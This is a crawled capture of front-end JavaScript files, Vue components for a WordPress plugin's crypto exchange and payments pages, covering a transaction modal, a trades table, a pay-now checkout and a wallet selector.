                $(".transactionModal .action").html("Fund");
                $(".transactionModal .fund, .transactionModal .pay").show();
                $(".transactionModal .promote").hide();
                $(".transactionModal #confirm").html("Confirm and Pay");
                $(".transactionModal #amount").removeAttr("max");
                } else if(id =="payment"){
                $(".transactionModal .action").html("Pay");
                $(".transactionModal .fund, .transactionModal .promote").hide();
                $(".transactionModal .pay").show();
                $(".transactionModal #confirm").html("Confirm and Pay");
                $(".transactionModal #amount").removeAttr("max");
                } else if(id =="invoice"){
                $(".transactionModal .action").html("Invoice");
                $(".transactionModal .fund, .transactionModal .promote").hide();
                $(".transactionModal .pay").show();
                $(".transactionModal #confirm").html("Confirm Request");
                $(".transactionModal #amount").removeAttr("max");
                } else if(id =="promote"){
                $(".transactionModal .action").html("Promote");
                $(".transactionModal .fund, .transactionModal .pay").show();
                $(".transactionModal .promote").show();
                $(".transactionModal .note").hide();
                $(".confirmModal .fund").hide();
                
                $(".transactionModal #confirm").html("Confirm Request");
                $(".transactionModal #amount").attr("max",this.maxPromoterCharge);
                
                }
                console.log('clickTransaction called',e,id);
                $("#fromBalanceId option").removeAttr("selected");
                $("#fromBalanceId").val($("#fromBalanceId option:first").val());
                this.formData.from = $("#fromBalanceId option:first").val();
        
                // $("#transactionModal .type").val(id);
                if(fastCheckout){
                    $(".transactionModal .close, .transactionModal .btn-secondary").hide();
                    $(".transactionModal .fast-cart").click();
                }
            },

        }

        });

});


--- FILE ---
content_type: text/javascript
request_url: https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/markets/assets/js/components/tokens/trades.component.js?ver=6.3.7
body_size: 853
content:
/**
 * <trade-table>
 * -----------------------------------------------------------------------------
 * Transaction table.
 *

 * @type {Component}
 *
 * @event close   [emitted when the closing process begins]
 * @event opened  [emitted when the opening process is completely done]
 * -----------------------------------------------------------------------------
 */
 jQuery(document).ready(function( $ ) {


    Vue.component('tradeTable', {

    //  ╔═╗╦═╗╔═╗╔═╗╔═╗
    //  ╠═╝╠╦╝║ ║╠═╝╚═╗
    //  ╩  ╩╚═╚═╝╩  ╚═╝
    props: [
        'trades',// « The JS timestamp to format
        'sell',// « Whether to shorten the formatted date by not including the time of day (may only be used with timeago, and even then only applicable in certain situations)
        'buy',// « one of: 'calendar', 'timeago' (defaults to 'timeago'.  Otherwise, the "calendar" format displays data as US-style calendar dates with a four-character year, separated by dashes.  In other words: "MM-DD-YYYY")
    ],

    //  ╦╔╗╔╦╔╦╗╦╔═╗╦    ╔═╗╔╦╗╔═╗╔╦╗╔═╗
    //  ║║║║║ ║ ║╠═╣║    ╚═╗ ║ ╠═╣ ║ ║╣
    //  ╩╝╚╝╩ ╩ ╩╩ ╩╩═╝  ╚═╝ ╩ ╩ ╩ ╩ ╚═╝
    data: function (){
        return {
        formatType: undefined,
        formattedTimestamp: '',
        interval: undefined
        };
    },

    //  ╦ ╦╔╦╗╔╦╗╦
    //  ╠═╣ ║ ║║║║
    //  ╩ ╩ ╩ ╩ ╩╩═╝
    template: `
    <div class="row mb-3 trades">
        <div class="col-md-12">
            <table class="table table-striped" align="center">
                <thead>
                <tr>
                    <th>Type</th>
                    <th>Price</th>
                    <th>Amount {{sell}}</th>
                    <th>Total ({{buy}})</th>
                     <th>Date</th> 

                </tr>
                </thead>
                <tbody>
                    <tr v-for="trade in trades">
                    
                        <td>
                            <span :class="trade.type">{{ trade.side }} </span>
                        </td>
                        <td>
                            <span class="price ticker-price">{{ trade.price }} </span>
                        </td>
                        <td>
                            <span class="amount">{{ trade.amount }} </span>
                        </td>
                        <td>
                            <span class="total">{{ trade.price  * trade.amount}}</span>
                        </td>
                        <td>
                            <js-timestamp :at="trade.createdAt" format="timeago"></js-timestamp><br/>
                        </td>
                    </tr>
                </tbody>
            </table>
        </div>
    </div>
        
    `,

    //  ╦  ╦╔═╗╔═╗╔═╗╦ ╦╔═╗╦  ╔═╗
    //  ║  ║╠╣ ║╣ ║  ╚╦╝║  ║  ║╣
    //  ╩═╝╩╚  ╚═╝╚═╝ ╩ ╚═╝╩═╝╚═╝
    beforeMount: function() {
        console.log("trades",this.trades);

    },



    //  ╦╔╗╔╔╦╗╔═╗╦═╗╔═╗╔═╗╔╦╗╦╔═╗╔╗╔╔═╗
    //  ║║║║ ║ ║╣ ╠╦╝╠═╣║   ║ ║║ ║║║║╚═╗
    //  ╩╝╚╝ ╩ ╚═╝╩╚═╩ ╩╚═╝ ╩ ╩╚═╝╝╚╝╚═╝
    methods: {

    }

    });
});



--- FILE ---
content_type: text/javascript
request_url: https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/markets/assets/js/components/exchange/pay-now.component.js?ver=6.3.7
body_size: 5744
content:
/**
 * <pay-now>
 * -----------------------------------------------------------------------------
 * pay-now.
 *

 * @type {Component}
 *
 * @event close   [emitted when the closing process begins]
 * @event opened  [emitted when the opening process is completely done]
 * -----------------------------------------------------------------------------
 */
 jQuery(document).ready(function( $ ) {


	Vue.component('payNow', {
  

    //  ╔═╗╦═╗╔═╗╔═╗╔═╗
    //  ╠═╝╠╦╝║ ║╠═╝╚═╗
    //  ╩  ╩╚═╚═╝╩  ╚═╝
    props: [
      // 'markets',// « The JS timestamp to format
      // 'buyCurrency',
      // 'type',
    ],

    //  ╦╔╗╔╦╔╦╗╦╔═╗╦    ╔═╗╔╦╗╔═╗╔╦╗╔═╗
    //  ║║║║║ ║ ║╠═╣║    ╚═╗ ║ ╠═╣ ║ ║╣
    //  ╩╝╚╝╩ ╩ ╩╩ ╩╩═╝  ╚═╝ ╩ ╩ ╩ ╩ ╚═╝
    data: function (){
      return {
         // Form data
        formData: { /* … */ },

        // For tracking client-side validation errors in our form.
        // > Has property set to `true` for each invalid property in `formData`.
        formErrors: { /* … */ },

        // Syncing / loading state
        syncing: false,

        // Server error state
        cloudError: '',

        // Success state when form has been submitted
        cloudSuccess: false,
        loadingPayNow: true,
        cloudLoadingError: '',

        checkoutId:"",
        orderId:"",
        noOrderSet:"",
        displayPrice:"",
        lineItem:{},
        transactionType:"",
        primeTrustForcePayment:"",
        externalPaymentMethods:[],
        internalPaymentMethods:[],
        externalBuyOk:"",
        internalBuyOk:"",
        checkoutAction:"",
        paymentMethods:[],
        checkout:{},
        redirect:"",
        stableToken:{},
        sellCurrency:{},
        flag:true,
        environment:"",
      };
    },

    /*
                    (type && market.sellCurrencyIndexToken && market.buyCurrencyPublic && market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() ) 
                  ||  (!type && !market.sellCurrencyIndexToken && market.buyCurrencyPublic && market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() )
                  || (type && market.buyCurrencyIndexToken && market.sellCurrencyPublic && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() ) 
                  ||  (!type && !market.buyCurrencyIndexToken && market.sellCurrencyPublic && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() )
    */

    //  ╦ ╦╔╦╗╔╦╗╦
    //  ╠═╣ ║ ║║║║
    //  ╩ ╩ ╩ ╩ ╩╩═╝
    template: `
    <div class="pay-now-component">
      <div v-if="loadingPayNow" class="text-center mt-5 container">
        <h1>Your order is being loaded...</h1>
        <ajax-button type="submit" :syncing="loadingPayNow" class="btn btn-primary mint">Refesh</ajax-button>
      </div>
      <div v-else="">
        <div class="container" v-if="!cloudSuccess">
          <h1 class="text-center mt-5">Confirm and Pay</h1>
          <!-- {{orderId}} -->
          <!-- {{checkout}} -->
          <!-- {{checkout.financial_status}} -->
      
          <!--
      
            once ation per checkout
            based off action show price and what they are payin for
      
            actions
            buyUnits
            mint token
            buy debt card
            buyCard
            mint
      
            select payment method
            paymentMethods
      
      
            ----------
            needs
              title//
              quanity//
              price//
              description //
              sub total //
              total//
      
      
          -->
      
          <div class="signup-form">
            <!-- <hr/> -->
            <ajax-form action="updateCheckoutPaymentMethod" :syncing.sync="syncing" :cloud-error.sync="cloudError" @submitted="submittedForm($event)" :handle-parsing="handleParsingForm">
            <!-- <ajax-form action="payCheckout" :syncing.sync="syncing" :cloud-error.sync="cloudError" @submitted="submittedForm($event)" :handle-parsing="handleParsingForm"> -->
              <div :class="stableToken.shopifyBuyProductHandle +' '+ stableToken.symbol + ' form-group  united-product'">
                <!-- <ajax-button type="submit" :syncing="syncing" class="btn-dark btn-lg btn-block">Place Order</ajax-button> -->
                <div id="root" class="united-product text-center float-none pt-5 pb-5 col-md-5 ml-auto mr-auto border border-dark">
                  <div class="row">
                          <h6 class="text-center col-12 blue">{{checkout.title}}   </h6>
                          <div class="col-12">
                              <!-- <br><br> -->
                              <!-- {{checkout.description}} <br><br> -->
                              <!-- 💳+ 💰= 😊 <br><br>
                              Buy the UnitedCoin Card one time and get...<br><br><br>
                              ▪️No Monthly Fees ▪️Direct Deposit<br><br>
                              ▪️No Annual Fees ▪️Virtual Debit Card<br><br>
                              ▪️No Account Fees ▪️Physical Debit Card<br><br>
                              ▪️No Minimum Balance ▪️Access to Cash at ATMs <br><br>
                              ▪️No Credit Check ▪️Send Money Worldwide <br><br>
                              ▪️No Interest ▪️Deposit Cryptocurrencies<br><br><br>
                              ⭐️2% CoinBack UNITS Rewards on All Purchases ⭐️<br><br><br><br> -->
      
                              <!-- <br><br><br><br> -->
                          </div>
                          <hr>
                          <div class="col-12 " title="52.08 USD">
                                <!-- <span class="value price"> </span>
                                &nbsp;
                                <span class="payment-currency">USD</span> -->
                                <div class="form-group text-left">
                                    <label class="control-label" for="price">Price</label>
                                    <br><br>
                                    <div>$ 
                                      <span v-if="displayPrice" class="price">{{ parseFloat(displayPrice).toFixed(2) }}</span>
                                      <span v-else="" class="price">{{ parseFloat(checkout.sub_total).toFixed(2) }}</span>
                                    </div>
                                    <!-- <div>$ <span class="price">{{ checkout.price.toFixed(2) }}</span></div> -->
                                    <!-- <small id="priceHelp" class="form-text text-muted">How much money would you like to raise?</small> -->
                                </div>
                                <div class="form-group text-left">
                                  <label class="control-label" for="quantity">Quantity</label>
                                  <br><br>
                                  <div> <span class="quantity sellCurrency-quantity">{{ checkout.quantity }}</span></div>
                                  <!-- <div class="invalid-feedback" v-if="formErrors.quantity">Please enter how much you wan to buy </div> -->
                                  <!-- <small id="quantityHelp" class="form-text text-muted">How much money would you like to raise?</small> -->
                              </div>
                              <div class="form-group text-left">
                                  <label class="control-label" for="total">Subtotal</label>
                                  <br><br>
                                  <div>$ 
                                    <span v-if="transactionType == 'sell' && displayPrice" class="total">{{parseFloat(checkout.sub_total).toFixed(2)}}</span>
                                    <span v-else-if="transactionType == 'sell'" class="total">{{parseFloat(checkout.total_charge).toFixed(2)}}</span>
                                    <span v-else="" class="total">{{parseFloat(checkout.sub_total).toFixed(2)}}</span>
                                  </div>
                              </div>
                              <div class="form-group text-left">
                                  <label class="control-label" for="total">Fee</label>
                                  <br><br>
                                  <div>$ 
                                    <span  v-if="displayPrice"  class="total">0.00</span>
                                    <!-- <span   class="total">{{parseFloat(checkout.fee).toFixed(2)}}</span> -->
                                    <span  v-else=""  class="total">{{parseFloat(checkout.fee).toFixed(2)}}</span>
                                  </div>
                              </div>
                              <div class="form-group text-left">
                                  <label class="control-label" for="total">Total</label>
                                  <br><br>
                                  <div>$ 
                                    <span v-if="transactionType == 'sell'" class="total">{{parseFloat(checkout.sub_total).toFixed(2)}}</span>
                                    <span v-else="" class="total">{{parseFloat(checkout.total_charge).toFixed(2)}}</span>
                                  </div>
                                  <!-- <small id="priceHelp" class="form-text text-muted">How much money would you like to raise?</small> -->
                              </div>
                              <div v-if="checkout.portfolioId && checkout.portfolioId != 'once'"  class="form-group text-left">
                                <label class="control-label" for="total">Frequency</label>
                                <br><br>
                                <div>
                                  <span  class="frequency" style="text-transform: capitalize;">{{checkout.frequency}} </span>
                                </div>
                                <!-- <small id="priceHelp" class="form-text text-muted">How much money would you like to raise?</small> -->
                            </div>
                            <div v-if="checkout.portfolioId && checkout.portfolioId != 'none'"  class="form-group text-left">
                                <label class="control-label" for="total">Frequency</label>
                                <br><br>
                                <div>
                                  <span  class="portfolioId" style="text-transform: capitalize;">{{checkout.portfolioId.name}} </span>
                                </div>
                                <!-- <small id="priceHelp" class="form-text text-muted">How much money would you like to raise?</small> -->
                            </div>
      
                          </div>
      
                    </div>
                    <div class="row">
                      <div v-if="(externalPaymentMethods.length > 0 || internalPaymentMethods.length > 0 ) && transactionType !== 'sell'"  class="col-12">
                        <div  class="form-group text-left">
                          <label for="transfer-type">Payment Method</label>
                          <br><br>
                          <select v-if="externalPaymentMethods.length > 0 || internalPaymentMethods.length > 0" class="form-control"  id="paymentMethod" type="text"  :class="[formErrors.paymentMethod ? 'is-invalid' : '']" v-model.trim="formData.paymentMethod" focus-first>
                          <!-- <select class="form-control" @change="changeTransferType" id="transferType" type="text"  :class="[formErrors.transferType ? 'is-invalid' : '']" v-model.trim="formData.transferType" focus-first> -->
                            <option v-for="paymentMethod in externalPaymentMethods" selected="selected" :value="paymentMethod.id">{{paymentMethod.name}}</option>
                            <option v-for="paymentMethod in internalPaymentMethods" selected="selected" :value="'internal_'+paymentMethod.id">{{paymentMethod.name}} - {{paymentMethod.spendingBalance}} {{paymentMethod.currency.symbolBase}}</option>
                            <!-- <option v-if="me.primeTrustChargeCardFundsTransferMethodId" selected="selected" value="card">My Card</option> -->
                            <!-- <option v-if="me.primeTrustChargeBankFundsTransferMethodId"  value="bank">My Bank</option> -->
                            <!-- <option value="deposit">Deposit</option> -->
                            <!-- <option value="external">Withdrawal</option> -->
                          </select>
                          <!-- <router-link class="link" :to="'/payment-methods/'+checkout.checkout_token_base" >+ Add Payment Method</router-link> -->
                          <!-- <div class="invalid-feedback" v-if="formErrors.paymentMethod">Select your payment method.</div> -->
                          <!-- <div class="danger pt-3" v-if="!me.primeTrustChargeCardFundsTransferMethodId && !me.primeTrustChargeBankFundsTransferMethodId">Add a valid payment method.</div> -->
                          <!-- <small id="adminHelp" class="form-text text-muted">How would you like to fund this payment?</small> -->
                          <div class="invalid-quantity text-danger" v-if="formErrors.invalidQuantity">The total charge exceeds your available balance</div>
      
                          <br>
                          <router-link :to="'/payment-methods/pay-now/'+checkout.checkout_token_base" class="">Update Payment Method</router-link>
                          <br>
                          <br>
                        </div>
                      </div>
      
                      <div class=" col-12  row p-0 m-0" >
                        <!-- {{checkout}} -->
                        <router-link v-if="checkout.financial_status == 'paid' && checkout.quoteId && !checkout.primeTrustQuoteExecuted && transactionType == 'buy'" class="col-12 btn btn-primary" :to="'/checkout/'+checkout.id">Confirm Buy</router-link>
                        <router-link v-if="checkout.financial_status == 'paid' && checkout.quoteId && !checkout.primeTrustQuoteExecuted && transactionType == 'sell'" class="col-12 btn btn-primary" :to="'/checkout/'+checkout.id">Confirm Sell</router-link>
                        <router-link v-else-if="checkout.financial_status == 'paid'" class="col-12 btn btn-primary" :to="'/orders/checkout/refresh/'+checkout.id">Refresh</router-link>
                        
                        <router-link v-else-if="transactionType == 'sell'" class="col-12 btn btn-primary" :to="'/checkout/'+checkout.id">Confirm Sell</router-link>
                        
                        <router-link v-else-if="externalPaymentMethods.length == 0 && internalPaymentMethods.length == 0"   :to="'/payment-methods/'+checkout.checkout_token_base"class="col-12 btn btn-primary">Add Payment Method</router-link>
                        <!-- <router-link v-else-if="!me.primeTrustKycComplete"  to="/kyc" class="col-12 btn btn-primary">Refresh Verification Status</router-link> -->
      
                        <ajax-button v-else=""   type="submit" :syncing="syncing" class="col-12 btn btn-primary">Checkout</ajax-button>
                        <!-- <button class="col-12 btn btn-primary fast-cart">Pay Now</button> -->
                        <input type="hidden" class="shopifyVariantId" value="" >
                        <input type="hidden" class="productId" :value="stableToken.productId" >
                        <input type="hidden" class="title" :value="stableToken.name" >
                        <input type="hidden" class="img" :value="stableToken.logo" >
                        <input type="hidden" class="shopifyHandle" :value="stableToken.shopifyBuyProductHandle" >
                        <input type="hidden" class="variantPrice" :value="stableToken.price" >
                        <!-- <input type="hidden" class="sellCurrencyId" :value="sellCurrency.id" > -->
                        <input type="hidden" class="checkoutId" v-model.trim="checkoutId" >
      
      
                        <!-- {{buyCurrency.price}} -->
                        <input type="hidden" class="quantity" value="1" >
                        <token-cart-modal id="token-cart" :payment-methods="paymentMethods" product-class="united-token-product" shop="unitedcoin.myshopify.com" storefront-access-token="57eb127019ea45acfe87f917fe00ac3f"></token-cart-modal>
      
                        <!-- <cart-modal id="cart" :environment="environment" :syncing="syncing" :sell-currency-id="sellCurrency.exchangeTokenId" :checkout-redirect="redirect" checkout-action="buyUnits" product-class="united-product" shop-slug="unitedcoin"  shop="unitedcoin.myshopify.com" storefront-access-token="57eb127019ea45acfe87f917fe00ac3f"></cart-modal> -->
                      </div>
                    </div>
      
                </div>
      
      
      
                <!-- <buy-button id="cart"  ></buy-button>  -->
                <div id='product-component-1575250675382'></div>
      
                <!-- <div id="bestrate-payout"></div> -->
      
              </div>
            </ajax-form>
          </div>
        </div>
        <div class="container" v-if="cloudSuccess">
          <h1 class="text-center">Check your email!</h1>
          <div class="success-message">
            <hr/>
            <p>Your account is nearly ready. All you have to do is click the link we sent to <strong>{{formData.emailAddress}}</strong>.</p>
            <p>(You can still access your dashboard now, but some features will be unvavailable until we've verified your email address.)</p>
            <p><router-link class="btn btn-outline-info" to="/">Go to dashboard</router-link></p>
          </div>
        </div>

      </div>


    </div>
      
    `,
    // <tr v-for="market in markets" :id="market.id" v-if="market && market.sellCurrencyId && !market.sellCurrencyId.buyCurrency && market.sellCurrencyId.icoOrder && (!market.sellCurrencyIndexToken && !type || market.sellCurrencyIndexToken && type) && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase()" >
    //
    //  ╦  ╦╔═╗╔═╗╔═╗╦ ╦╔═╗╦  ╔═╗
    //  ║  ║╠╣ ║╣ ║  ╚╦╝║  ║  ║╣
    //  ╩═╝╩╚  ╚═╝╚═╝ ╩ ╚═╝╩═╝╚═╝
    beforeMount: async function() {
        // Attach any initial data from the server.
        this.checkoutToken = this.$route.params.id;

          // _.extend(this, YOH_SHOW_LOCALS);
          _.extend(this, YOH_SHOW_LOCALS);
          this.formData.checkoutId = this.checkout.id;
        if(this.externalPaymentMethods.length > 0){
        this.formData.paymentMethod = this.externalPaymentMethods[0].id;
        }
        await this.listen();  

    },
    mounted: async function() {
        // this.widget = BRPayoutWidget.init("bestrate-payout", "44830270d912bf6ef75299c14c3b8eaf");

        // console.log("this.widget",this.widget);
        // this.widget.send({},{},{redirectUrl:"/placed-order"});
        // widget.send({email:'test@test.com'},{'Field 1':'Some text'},{});
        var payOrder = this;
        // payOrder.syncing = true;


        //   console.log("fast-cart length",$(".fast-cart").length);
        // $(".sellCurrency-quantity").change();
        await payOrder.updateQuantity();

        //   $(".fast-cart").on("click", function(event) {
        //     payOrder.syncing = true;
        //     console.log("payOrder.syncing",payOrder.syncing);
            
        //  });
        await payOrder.purchaseInit();
    
    
       
      },



    //  ╦╔╗╔╔╦╗╔═╗╦═╗╔═╗╔═╗╔╦╗╦╔═╗╔╗╔╔═╗
    //  ║║║║ ║ ║╣ ╠╦╝╠═╣║   ║ ║║ ║║║║╚═╗
    //  ╩╝╚╝ ╩ ╚═╝╩╚═╩ ╩╚═╝ ╩ ╩╚═╝╝╚╝╚═╝
    methods: {

        listen: async function() {
          var PayNow = this;
          //show loading// syincing
          this.loadingPayNow = true;
          var csrf = await CSRF.token();
          var apiRequestHeader = {
              'X-CSRF-Token':csrf._csrf,
                // 'cookie':cookie
            };
          $.ajax({
                type: "POST",
              //   url: this.refreshUrl+"/markets/orders/cancel",
				        url: '/wp-json/yohshow/api/v1/payNow' ,

                data: {checkoutToken:this.checkoutToken,orderId:this.orderId},
                headers:apiRequestHeader,
                success: function(resData, textStatus, request)
                {
                    resData = JSON.parse(resData);

                    if(resData.flag){
                        _.extend(PayNow, resData);
                        //if this his supposed to be paid else where
                        //like woocommcer checkout
                        if(resData.checkoutAction == "sell" || resData.checkoutAction == "sellUnits"  ){
                          PayNow.$router.push(resData.checkout_url);
                          PayNow.loadingPayNow = false;


                        }else{
                          if(resData.checkout_url){
                            PayNow.loadingPayNow = true;

                            location.replace(resData.checkout_url);
                            // window.location.to = resData.checkout_url;
                          }
                        }
                        

            
                      }else if(resData.mustLogin){
                        window.location.to = resData.redirect;
                      } else{
                        PayNow.loadingPayNow = false;
                      }
    
                }
              });
    
        //   var csrf = await CSRF.token();
        //     console.log('csrf',csrf);
        //     var apiRequestHeader = {
        //       'X-CSRF-Token':csrf._csrf,
        //         // 'cookie':cookie
        //     };
        //   io.socket.request({
        //       method: 'post',
        //       url: '/api/payNow',
        //       data: {checkoutToken:this.checkoutToken,orderId:this.orderId},
        //       // data: {},
        //       headers: apiRequestHeader
        //     }, function (resData, jwres) {
    
        //       if(resData.flag){
        //         _.extend(PayNow, resData);
        //         PayNow.loadingPayNow = false;
    
        //       }else if(resData.mustLogin){
        //         window.location.to = resData.redirect;
        //       } else{
        //         PayNow.loadingPayNow = false;
        //       }
              
        //       if (jwres.error) {
        //         console.log(jwres.statusCode); // => e.g. 403
        //         this.cloudLoadingError = true;
    
        //         return;
        //       }
            
        //       console.log(jwres.statusCode); // => e.g. 200
            
        //   });
    
        },
        
        purchaseInit: async function(){
          var amount = this.checkout.total_charge;
          var fundsTransferMethodId = this.fundsTransferMethodId;
          console.log("[primetrust] 1. Loading Prime Trust Embedding API");
          window.onPurchaseProtectionReady = function (purchaseProtection) {
              console.log("[primetrust] 2. Loading embedded account creation...");
              purchaseProtection.start3DS({
                amount: amount,
                fundsTransferMethodId: fundsTransferMethodId,
              }).then(
                (challengeId) => console.log("3ds successfulid: ", challengeId)
              ).catch(
                (err) => console.log("Err: ", err)
              );
          };
    
    
        },
        updateQuantity: async function(){
    
        },
        submittedForm: async function(data) {
          this.syncing = true;
          console.log("data",data);
          console.log("data.flag",data.flag);
          if(data.flag){
            console.log("data.checkoutId",data.checkoutId);
            // window.location.to = "/checkout/"+ data.checkoutId;
            Cart.$router.push("/checkout/"+ data.checkoutId);
          }
    
        },
        submittedFormOld: async function(data) {
          this.syncing = true;
          console.log("data",data);
          console.log("data.flag",data.flag);
          if(data.flag){
            console.log("data.redirect",data.redirect);
            window.location.to = data.redirect;
          }
          // if(this.isEmailVerificationRequired) {
          //   // If email confirmation is enabled, show the success message.
          //   this.cloudSuccess = true;
          // }
          // else {
          //   // Otherwise, redirect to the logged-in dashboard.
          //   // > (Note that we re-enable the syncing state here.  This is on purpose--
          //   // > to make sure the spinner stays there until the page navigation finishes.)
          //   this.syncing = true;
          //   window.location = '/pay-order';
          // }
        },
    
        handleParsingForm: function() {
          // Clear out any pre-existing error messages.
          this.formErrors = {};
          this.formData.checkoutId =  this.checkoutId;
          var argins = this.formData;
          var checkout = this.checkout;
          var internalPaymentMethods = this.internalPaymentMethods;
          var me = this.me;
          var paymentMethodId = argins.paymentMethod;
    
          // Validate first name:
          if(!argins.paymentMethod) {
            this.formErrors.paymentMethod = true;
          }
          // if(!me.primeTrustChargeCardFundsTransferMethodId && !me.primeTrustChargeBankFundsTransferMethodId) {
          //   this.formErrors.noPaymentMethod = true;
          // }
    
          var isInteral = paymentMethodId.startsWith("internal_");
          if(isInteral){
            var fromAccountId = paymentMethodId.split("internal_");
            fromAccountId = fromAccountId[1];
            var total = parseFloat(checkout.total_charge);
            var funded = true;
            for (let i = 0; i < internalPaymentMethods.length; i++) {
              const paymentMethod = internalPaymentMethods[i];
              if(fromAccountId == paymentMethod.id){
                var spendingBalance = paymentMethod.spendingBalance;
                if(total > spendingBalance){
                  var funded = false;
                }
              }
              
            }
            if(!funded){
              this.formErrors.invalidQuantity = true;
    
            }
           
          }
    
    
            
            
    
    
          // If there were any issues, they've already now been communicated to the user,
          // so simply return undefined.  (This signifies that the submission should be
          // cancelled.)
          if (Object.keys(this.formErrors).length > 0) {
            return;
          }
    
          return argins;
        },
    
    }



  });

});



--- FILE ---
content_type: text/javascript
request_url: https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/payments/assets/js/components/exchange/wallet.component.js?ver=6.3.7
body_size: 2870
content:
/**
 * <wallet>
 * -----------------------------------------------------------------------------
 * wallet.
 *

 * @type {Component}
 *
 * @event close   [emitted when the closing process begins]
 * @event opened  [emitted when the opening process is completely done]
 * -----------------------------------------------------------------------------
 */
 jQuery(document).ready(function( $ ) {


	Vue.component('wallet', {
  

    //  ╔═╗╦═╗╔═╗╔═╗╔═╗
    //  ╠═╝╠╦╝║ ║╠═╝╚═╗
    //  ╩  ╩╚═╚═╝╩  ╚═╝
    props: [
      // 'markets',// « The JS timestamp to format
      'spendAccounts',
      'amount',
      'toAddress',
      'toTokenId',
      'toAccountId',
      'paymentAddress',
      'paymentTokenId',
      'note',
      // 'type',
    ],

    //  ╦╔╗╔╦╔╦╗╦╔═╗╦    ╔═╗╔╦╗╔═╗╔╦╗╔═╗
    //  ║║║║║ ║ ║╠═╣║    ╚═╗ ║ ╠═╣ ║ ║╣
    //  ╩╝╚╝╩ ╩ ╩╩ ╩╩═╝  ╚═╝ ╩ ╩ ╩ ╩ ╚═╝
    data: function (){
      return {
        isBillingEnabled: false,

        hasBillingCard: false,

        // Syncing/loading states for this page.
        syncingOpenCheckout: false,
        syncingUpdateCard: false,
        syncingRemoveCard: false,
        checkoutAction:"depositUnits",
        // toAccountId:"",
        
        // Form data
        formData: { 
          walletType: "internal"
        },

        // For tracking client-side validation errors in our form.
        // > Has property set to `true` for each invalid property in `formData`.
        formErrors: { /* … */ },

        // Syncing / loading state
        syncing: false,

        // Server error state
        cloudError: '',

        // Success state when form has been submitted
        cloudSuccess: false,

        userType:"",
        primeTrustForcePayment:"",
        adminAccount:{},
        exchangeError:"",
        error:{},
        appTokenAccounts:[],
        spendAccountIdFilter:[],
        accountIdFilter:[],
        tokens:[],
        // spendAccounts:[],
        internalAccounts:[],
        accounts:[],
        stripePublishableKey: "",
        appToken:{},
        stableToken:{},
        trasnferView:"",
        environment:"",

        loadingTransfer: true,
        cloudLoadingError: '',
            
      };
    },

    /*
                    (type && market.sellCurrencyIndexToken && market.buyCurrencyPublic && market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() ) 
                  ||  (!type && !market.sellCurrencyIndexToken && market.buyCurrencyPublic && market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() )
                  || (type && market.buyCurrencyIndexToken && market.sellCurrencyPublic && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() ) 
                  ||  (!type && !market.buyCurrencyIndexToken && market.sellCurrencyPublic && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() )
    */

    //  ╦ ╦╔╦╗╔╦╗╦
    //  ╠═╣ ║ ║║║║
    //  ╩ ╩ ╩ ╩ ╩╩═╝
    template: `
    <div class="wallet-component">
      <div v-if="loadingTransfer" class="text-center">
        <h1>Your balances are being loaded...</h1>
        <ajax-button type="submit" :syncing="loadingTransfer" class="btn btn-primary mint">Refesh</ajax-button>
      </div>
      <div v-else=""> 
        <div class="row">
          <div class="col-md-12">
            <ajax-form action="wallet" :syncing.sync="syncing" :cloud-error.sync="cloudError" @submitted="submittedForm($event)" :handle-parsing="handleParsingForm">
              
              <div  class="form-group">
                <label for="wallet-type">From Account</label>
                <select class="form-control" @change="changeTransferType" name="account_id" id="account_id" type="text"  :class="[formErrors.account_id ? 'is-invalid' : '']" v-model.trim="formData.account_id" focus-first>
                  <option  value="myWallet" class="blockchain"> My Wallet </option>
                  <option v-for="spendAccount in spendAccounts" v-if="spendAccount.currency.buyCurrency && spendAccount.name == "Spending"  :value="spendAccount.id"> {{spendAccount.wallet.name }} ({{spendAccount.name}}) - {{spendAccount.spendingBalance.toFixed(2)}} {{spendAccount.currency.name}}  </option>
                </select>
                <div class="invalid-feedback" v-if="formErrors.account_id">Select this wallet type.</div>
              </div>
              
              <p class="text-danger" v-if="cloudError==='emailAlreadyInUse'"><small>It looks like there's already an account with your email address. If you forgot your password, you can recover it <a href="password/forgot">here</a>.</small></p>
              <p class="text-danger" v-else-if="cloudError"><small>An error occured while processing your request. Please check your information and try again, or <a href="/support">contact support</a> if the error persists.</small></p>

            </ajax-form>

          </div>
        </div>
        <div class="row">
          <div style="display:none" class="alert alert-secondary success msg col-md-12" >
            Your wallet was successfully complete.
          </div>
          <div style="display:none" class="alert alert-secondary error msg col-md-12" >
            There was an error completing your wallet.
          </div>
        </div>
       
      </div>
    </div>
      
    `,
    // <tr v-for="market in markets" :id="market.id" v-if="market && market.sellCurrencyId && !market.sellCurrencyId.buyCurrency && market.sellCurrencyId.icoOrder && (!market.sellCurrencyIndexToken && !type || market.sellCurrencyIndexToken && type) && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase()" >
    //
    //  ╦  ╦╔═╗╔═╗╔═╗╦ ╦╔═╗╦  ╔═╗
    //  ║  ║╠╣ ║╣ ║  ╚╦╝║  ║  ║╣
    //  ╩═╝╩╚  ╚═╝╚═╝ ╩ ╚═╝╩═╝╚═╝
    beforeMount: async function() {
        // Attach any initial data from the server.

          // _.extend(this, YOH_SHOW_PAYMENT_LOCALS);
          _.extend(this, YOH_SHOW_PAYMENT_LOCALS);

          // await this.listen();  

    },
    mounted: async function() {
        //…
      $(".msg").hide();



    
       
      },



    //  ╦╔╗╔╔╦╗╔═╗╦═╗╔═╗╔═╗╔╦╗╦╔═╗╔╗╔╔═╗
    //  ║║║║ ║ ║╣ ╠╦╝╠═╣║   ║ ║║ ║║║║╚═╗
    //  ╩╝╚╝ ╩ ╚═╝╩╚═╩ ╩╚═╝ ╩ ╩╚═╝╝╚╝╚═╝
    methods: {
      listen: async function() {
        // The auto-connecting socket is exposed as `io.socket`.
  
        // Use `io.socket.on()` to listen for the 'hello' event:
